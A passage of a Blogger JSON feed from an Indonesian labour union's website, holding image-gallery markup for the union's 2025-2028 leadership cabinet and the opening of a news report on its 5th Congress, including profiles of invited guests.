src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQstB8bzttmJN3EJpJxeYfXGQOp1UnP8QUoWfwyy3Zr4Jm6mECkolNmIcSMfazAyo3WBnjU3P3lzn_G4wxKPhPyYjkOtZjLrelGlGdVnYmrmoPGL2Om6e6qE4XpCil3R8he2av2Esa9I-vM7svOnvurAkzgfNkn2rJx3Q42bRgdoOoxu1LTUVwWH10yX83\/w400-h400\/IMG-20250810-WA0020.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioznxMFeYG8WY8Cjv9JFOWmhSZWToAZHYh8idiCLgyug5bP220ZovZs6fzYZR2-YtOkNugXF45lUxMTsar6H6iaNwqMwQPdxEacmY17CWCCBeNqHiecHbsX2yNnbQkYnQbCBNcDDPLulcn4uGCqcBB8tEoEQ6Dan10Dmz4u9a7k8tc4Jr7AcHce2HRBvWh\/s1560\/IMG-20250810-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioznxMFeYG8WY8Cjv9JFOWmhSZWToAZHYh8idiCLgyug5bP220ZovZs6fzYZR2-YtOkNugXF45lUxMTsar6H6iaNwqMwQPdxEacmY17CWCCBeNqHiecHbsX2yNnbQkYnQbCBNcDDPLulcn4uGCqcBB8tEoEQ6Dan10Dmz4u9a7k8tc4Jr7AcHce2HRBvWh\/w400-h400\/IMG-20250810-WA0006.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4KDVcgbn_XjJBwpESnWplSJlf_za1mscBq84dGZ89X5_ZOVrEtC8wJXNICfrfAxrdqNqkcigvo0eqPmZXS_QyQcTC_e3RywAMPWDYH8uQHYmmptlJrS76Mi4U9moQi3l0M80Bv0NTI93eRux0U6SAUg20b1ADi8J0sujwUM9XHiyi7zJmU5HrGfWTY6X\/s1560\/IMG-20250810-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4KDVcgbn_XjJBwpESnWplSJlf_za1mscBq84dGZ89X5_ZOVrEtC8wJXNICfrfAxrdqNqkcigvo0eqPmZXS_QyQcTC_e3RywAMPWDYH8uQHYmmptlJrS76Mi4U9moQi3l0M80Bv0NTI93eRux0U6SAUg20b1ADi8J0sujwUM9XHiyi7zJmU5HrGfWTY6X\/w400-h400\/IMG-20250810-WA0013.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1560\/IMG-20250810-WA0012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h400\/IMG-20250810-WA0012.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUQNV2rXGWEj_mkwnAjhw6P80RpPPLe7_KHlAhBQF6YIFdwlN4ES3NBKkpjuiIhIJ1BceHxE7gBVXjHtiXb_Hm4TKu1lkMW_qtsB-up0ilBZM_qU2yTsd6aC2mR-uayTTRL6c1AEbRrW87_LPmZ0LWZUNtsM0gQham0Sk4qUrgR1NojFC5U6Tz7v16ahNU\/s1560\/IMG-20250810-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUQNV2rXGWEj_mkwnAjhw6P80RpPPLe7_KHlAhBQF6YIFdwlN4ES3NBKkpjuiIhIJ1BceHxE7gBVXjHtiXb_Hm4TKu1lkMW_qtsB-up0ilBZM_qU2yTsd6aC2mR-uayTTRL6c1AEbRrW87_LPmZ0LWZUNtsM0gQham0Sk4qUrgR1NojFC5U6Tz7v16ahNU\/w400-h400\/IMG-20250810-WA0014.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqftYbmomA5B9S-itf9-_-JH2DPfztfuMrDVisjtYoWr80Npc8EPQyPBD8SmDBKndOfMLmq7cITXsHyvqyQcrg6LFWQ_UxUNj8qTEcR51ywqp0LsjnTSLeSnJ80JQMLm5IKRxGPJItzLPNoW6Dq-ey8OS5-XdBhrXJ9o9gDhlTcp8D04nN2fH-ykzwEFt\/s1560\/IMG-20250810-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqftYbmomA5B9S-itf9-_-JH2DPfztfuMrDVisjtYoWr80Npc8EPQyPBD8SmDBKndOfMLmq7cITXsHyvqyQcrg6LFWQ_UxUNj8qTEcR51ywqp0LsjnTSLeSnJ80JQMLm5IKRxGPJItzLPNoW6Dq-ey8OS5-XdBhrXJ9o9gDhlTcp8D04nN2fH-ykzwEFt\/w400-h400\/IMG-20250810-WA0010.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2wUpvpZ7IHsTcF5DcfwN0iZAXl4D7MFP1q1ooXNqDhCARyVLi05wmVhJVZvKqL5Oo2hNTpYQz-rFvSyNjx7etyDKfCVcAC8yh56avQOSmx-w4i68X1D1FmQ3NKTF693ibR1BmO0KDzFIwED1Whd6zRznG5rWPnjiN1r8Gxup3YbJFPBDXAB8LlLoa9hqm\/s1560\/IMG-20250810-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2wUpvpZ7IHsTcF5DcfwN0iZAXl4D7MFP1q1ooXNqDhCARyVLi05wmVhJVZvKqL5Oo2hNTpYQz-rFvSyNjx7etyDKfCVcAC8yh56avQOSmx-w4i68X1D1FmQ3NKTF693ibR1BmO0KDzFIwED1Whd6zRznG5rWPnjiN1r8Gxup3YbJFPBDXAB8LlLoa9hqm\/w400-h400\/IMG-20250810-WA0008.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1560\/IMG-20250810-WA0007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h400\/IMG-20250810-WA0007.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHN9NxoWU57YnS1mE0299Va04wGY53PB66Xp75DI9no0TNo3Plm5aE2__VYu1GwDflnrbOiXQhvlnVOvQdvgOYbJcLmJu6pMHJCBv3AKwu8Z2kQZBHXV2b-1dvQrjzSGsw9ecQKUWh_FLXNRJXmnb-6kxF-HsJJ7kUuHfHdNvWA_6jIKkzmVZRqSIDNyd5\/s1560\/IMG-20250810-WA0005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHN9NxoWU57YnS1mE0299Va04wGY53PB66Xp75DI9no0TNo3Plm5aE2__VYu1GwDflnrbOiXQhvlnVOvQdvgOYbJcLmJu6pMHJCBv3AKwu8Z2kQZBHXV2b-1dvQrjzSGsw9ecQKUWh_FLXNRJXmnb-6kxF-HsJJ7kUuHfHdNvWA_6jIKkzmVZRqSIDNyd5\/w400-h400\/IMG-20250810-WA0005.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5tH0kJ6PUTaJbMI6Wy2xX0xAYaWECr4S4OWKJtE2iiFLRqpdOVULN4sfpq3GGCsoHlLxXlvDOFgZzn2Mjz388WdHM9ipQ7EkSemRxJWNHqr7rWh1VtwOE5nP-aP-pIh4OSYte-nSyXPbDIKvI9CDt4COya5ysz_9WzkygyYDj20fobyXHlooteyTOIWW5\/s1560\/IMG-20250810-WA0004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5tH0kJ6PUTaJbMI6Wy2xX0xAYaWECr4S4OWKJtE2iiFLRqpdOVULN4sfpq3GGCsoHlLxXlvDOFgZzn2Mjz388WdHM9ipQ7EkSemRxJWNHqr7rWh1VtwOE5nP-aP-pIh4OSYte-nSyXPbDIKvI9CDt4COya5ysz_9WzkygyYDj20fobyXHlooteyTOIWW5\/w400-h400\/IMG-20250810-WA0004.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/7721357656041132705\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/08\/kabinet-cakra-abhipraya-sp-linfox.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/7721357656041132705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/7721357656041132705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/08\/kabinet-cakra-abhipraya-sp-linfox.html","title":"Kabinet Cakra Abhipraya SP. Linfox Periode 2025-2028"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrmvQONeR3tcl0t74qG1h80CcQenX6d7U-OBSDiWTkmSKcZmqnCtFNXAHjb1kuXSrC57oaT_w4NALPsyBZu7bTNocb6dBRzmSdXI2Ulalwc-os5ZD75DzS50bgqm35l_TgZD_RUHNyO-TvDKKYlIeKseDVI9k6joaa9JY8FWPDAQI6888_60lUlwhwAENu\/s72-w400-h400-c\/IMG-20250810-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-5961534169284002580"},"published":{"$t":"2025-07-27T09:41:00.019+07:00"},"updated":{"$t":"2025-07-28T09:55:32.015+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASPEK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dokumentasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"external"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internal"}],"title":{"type":"text","$t":"Kongres Ke-5 SP Linfox: Demisioner, Estafet Kepemimpinan, Tantangan Baru, dan Komitmen Perjuangan Buruh"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtMkMuDw5SjqSGMTWvfMqZg34tPQL2cWdXVfoj-sb5x40IZbaDQtOcVFwUgDSntGC1yQwPFEGwv2HWLUsJi2wxsNMv1Oz1-6UdIODqX5-1eaqQ0DzEzzBlTCOLQa_3azQQu6hCyh4DlGdqAd818WUHFSxBqbF81dzihSxyQEBOBbtc8Hm9jrENxGJyV-1\/s4000\/Kongres%20Ke-5%20SP%20Linfox%20Demisioner,%20Estafet%20Kepemimpinan,%20Tantangan%20Baru,%20dan%20Komitmen%20Perjuangan%20Buruh.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kongres Ke-5 SP Linfox Demisioner, Estafet Kepemimpinan, Tantangan Baru, dan Komitmen Perjuangan Buruh\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtMkMuDw5SjqSGMTWvfMqZg34tPQL2cWdXVfoj-sb5x40IZbaDQtOcVFwUgDSntGC1yQwPFEGwv2HWLUsJi2wxsNMv1Oz1-6UdIODqX5-1eaqQ0DzEzzBlTCOLQa_3azQQu6hCyh4DlGdqAd818WUHFSxBqbF81dzihSxyQEBOBbtc8Hm9jrENxGJyV-1\/w640-h360\/Kongres%20Ke-5%20SP%20Linfox%20Demisioner,%20Estafet%20Kepemimpinan,%20Tantangan%20Baru,%20dan%20Komitmen%20Perjuangan%20Buruh.jpeg\" title=\"Kongres Ke-5 SP Linfox Demisioner, Estafet Kepemimpinan, Tantangan Baru, dan Komitmen Perjuangan Buruh\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKongres Ke-5 SP Linfox Demisioner, Estafet Kepemimpinan, Tantangan Baru, dan Komitmen Perjuangan Buruh\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ECikarang, 27 Juli 2025 – Serikat Pekerja Linfox (SP Linfox) baru saja menuntaskan Kongres Ke-5 yang bersejarah, digelar dengan sukses pada Minggu, 27 Juli 2025, bertempat di Ibis Styles Jababeka Cikarang. Acara yang dihadiri oleh 189 peserta, termasuk tamu undangan, pengurus, dan anggota SP Linfox ini menjadi penanda berakhirnya satu babak kepengurusan lama dan dimulainya era baru dengan terpilihnya kembali \u003Cb\u003EFahrizal\u003C\/b\u003E, yang akrab disapa Bang Jack, sebagai Ketua Umum untuk periode 2025-2028 secara aklamasi.\u003C\/span\u003E\u003C\/p\u003E\u003Chr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPersiapan Matang Menuju Kongres\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1peIneamx7cjsa2JcITcopsbH-oZSm2QTYa0rHKSTiRqSxl7My6YCg9CBS2EIgcoQzTFPaNkFgyogC5p8PsiTZUFWNU8SisLY-Is0CdJCbGZ1OnO6kUCVVyInZzXugpYNoop-oHUy2RzLHhbVmWBb2a2hhPjkkWrNFRYuCg1eDKaspcOlhOPWDR_4WtQ4\/s5184\/Tim%20SC%20OC%20dan%20BRIGAS%20SP%20LINFOX.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Tim SC OC dan BRIGAS SP LINFOX\" border=\"0\" data-original-height=\"3456\" data-original-width=\"5184\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1peIneamx7cjsa2JcITcopsbH-oZSm2QTYa0rHKSTiRqSxl7My6YCg9CBS2EIgcoQzTFPaNkFgyogC5p8PsiTZUFWNU8SisLY-Is0CdJCbGZ1OnO6kUCVVyInZzXugpYNoop-oHUy2RzLHhbVmWBb2a2hhPjkkWrNFRYuCg1eDKaspcOlhOPWDR_4WtQ4\/w640-h426\/Tim%20SC%20OC%20dan%20BRIGAS%20SP%20LINFOX.JPG\" title=\"Tim SC OC dan BRIGAS SP LINFOX\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETim SC OC dan BRIGAS SP LINFOX\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EMalam sebelum kongres, tim PUK SP Linfox bekerja keras menyiapkan segala kebutuhan, mulai dari bendera, \u003Ci\u003Ebanner\u003C\/i\u003E, hingga detail terkecil demi kelancaran acara. Dedikasi ini mencerminkan komitmen tinggi dalam memastikan setiap tahapan kongres berjalan optimal.\u003C\/span\u003E\u003C\/p\u003E\u003Chr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPembukaan Penuh Makna dan Kehadiran Tokoh Penting\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EAcara pembukaan kongres dimulai pukul 09:00 dengan menyanyikan lagu kebangsaan Indonesia Raya dan Mars ASPEK Indonesia, yang membangkitkan semangat kebangsaan dan solidaritas pekerja. Acara dipandu oleh \u003Cb\u003EMeri Andriani, S.H.\u003C\/b\u003E, dari Universitas Pelita Bangsa sebagai Master of Ceremony (MC), yang turut menyumbangkan kelancaran jalannya acara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kA1S-D5tWQIaNNRcQVO33oHC_zZmJTyqgvVA9htsysYwd4kKiEG_dL1WN_XNNjfAeyBwyYn1NJYKgmD7Vm5omnrnsfomKWcuc5R_0qVgKt0RGEeljyrmB-Lcy2pSKMxvvjnfLqQldDYQWcFU53AG5n9sKi-UkoSKTf36BpagTn5O1kwAyBlo0-ny8cIF\/s5184\/Meri%20Andriani,%20S.H..JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Meri Andriani, S.H. Pelita Bangsa\" border=\"0\" data-original-height=\"3456\" data-original-width=\"5184\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kA1S-D5tWQIaNNRcQVO33oHC_zZmJTyqgvVA9htsysYwd4kKiEG_dL1WN_XNNjfAeyBwyYn1NJYKgmD7Vm5omnrnsfomKWcuc5R_0qVgKt0RGEeljyrmB-Lcy2pSKMxvvjnfLqQldDYQWcFU53AG5n9sKi-UkoSKTf36BpagTn5O1kwAyBlo0-ny8cIF\/w640-h426\/Meri%20Andriani,%20S.H..JPG\" title=\"Meri Andriani, S.H. Pelita Bangsa\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMeri Andriani, S.H. Pelita Bangsa\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ESerangkaian sambutan diberikan oleh berbagai pihak, menunjukkan dukungan luas terhadap perjuangan SP Linfox. Di antara tamu-tamu terhormat yang hadir adalah \u003Cb\u003EBung M. Rusdi\u003C\/b\u003E, Presiden Konfederasi ASPEK INDONESIA; \u003Cb\u003EH. Obon Tabroni\u003C\/b\u003E, Anggota DPR RI Komisi IX dari Fraksi Gerindra; \u003Cb\u003ESurohman, S.H., M.Kom.\u003C\/b\u003E, Anggota DPRD Kabupaten Bekasi dari Fraksi Partai Buruh yang juga menjabat sebagai Wakil Ketua Komisi IV; serta \u003Cb\u003EArifin S.H., M.H.\u003C\/b\u003E, Dosen Hukum dari Fakultas Universitas Pelita Bangsa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cb\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EProfil Singkat Tamu Kehormatan:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cb\u003EM. Rusdi (Presiden Konfederasi ASPEK INDONESIA):\u003C\/b\u003E Kehadiran beliau menegaskan posisi SP Linfox dalam gerakan buruh nasional dan komitmen terhadap isu-isu ketenagakerjaan yang lebih luas.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JV43ZkE6rTGM6exMn64qRPPf-4IWENNPdU_i8_9lfXf7-TXtQAhlT8nsSexw-G3TG5ZCrElClx3azMMWkvdW3hjOSpE4Ug4u5ym2FChY4mVX9UR5L7PYY2bnIK2HMpt4mtfRMw-qwUhs2JECOToOrLXCj9LO1KYu2aTEDolm5liSsgeSDPAktfMQYvX0\/s5184\/M.%20Rusdi%20(Presiden%20Konfederasi%20ASPEK%20INDONESIA).JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"M. Rusdi (Presiden Konfederasi ASPEK INDONESIA)\" border=\"0\" data-original-height=\"3456\" data-original-width=\"5184\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JV43ZkE6rTGM6exMn64qRPPf-4IWENNPdU_i8_9lfXf7-TXtQAhlT8nsSexw-G3TG5ZCrElClx3azMMWkvdW3hjOSpE4Ug4u5ym2FChY4mVX9UR5L7PYY2bnIK2HMpt4mtfRMw-qwUhs2JECOToOrLXCj9LO1KYu2aTEDolm5liSsgeSDPAktfMQYvX0\/w640-h426\/M.%20Rusdi%20(Presiden%20Konfederasi%20ASPEK%20INDONESIA).JPG\" title=\"M. Rusdi (Presiden Konfederasi ASPEK INDONESIA)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: trebuchet; text-align: left;\"\u003EM. Rusdi (Presiden Konfederasi ASPEK INDONESIA)\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cb\u003EH. Obon Tabroni (Anggota DPR RI Komisi IX):\u003C\/b\u003E Lahir di Bekasi, 27 Oktober 1972, Obon Tabroni adalah figur yang sangat dikenal di kalangan buruh. Sebelum menjabat sebagai anggota DPR RI dari Fraksi Gerindra dua periode berturut-turut (2019-2024 dan 2024-2029), ia aktif sebagai Ketua Umum FSPMI Industrial Workers Union dan Wakil Presiden Federasi Serikat Pekerja Metal Indonesia. Kiprahnya yang panjang di dunia perburuhan menjadikannya suara penting bagi aspirasi pekerja di tingkat legislatif.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003Clink-block class=\"ng-star-inserted\"\u003E\u003C!----\u003E\u003Ca _nghost-ng-c2617022499=\"\" class=\"ng-star-inserted\" externallink=\"\" href=\"https:\/\/www.fraksigerindra.id\/anggota-fraksi\/obon-tabroni\/\" jslog=\"197247;track:generic_click,impression;BardVeMetadataKey:[[\u0026quot;r_a60fb6c9a3555126\u0026quot;,\u0026quot;c_538cb29df9d03bcf\u0026quot;,null,\u0026quot;rc_125fa6e643ef9787\u0026quot;,null,null,\u0026quot;id\u0026quot;,null,1,null,null,1,0]]\" rel=\"noopener\" target=\"_blank\"\u003EProfil Obon Tabroni\u003C\/a\u003E\u003C\/link-block\u003E\u003C\/span\u003E\u003C\/response-element\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmrfyiPg1kU8aq1h3Kj0wSSdJWD_mOpyvFrAG445oR7RzqGXe3wtrmCt2iIbsCjCpxvAHTeR-PvZLORMsxXUEAWp7mT7l5GNYaMlQ5wztVrzOmqO_Ja3hRACiC_gLyFUyQuUq6p9C3J_VuSFzZJc8swbavJUruCkcB1YOfBZaChpT2QKB_7mdB3M6ftekc\/s5184\/H.%20Obon%20Tabroni%20(Anggota%20DPR%20RI%20Komisi%20IX).JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"H. Obon Tabroni (Anggota DPR RI Komisi IX)\" border=\"0\" data-original-height=\"3456\" data-original-width=\"5184\" height=\"426\" 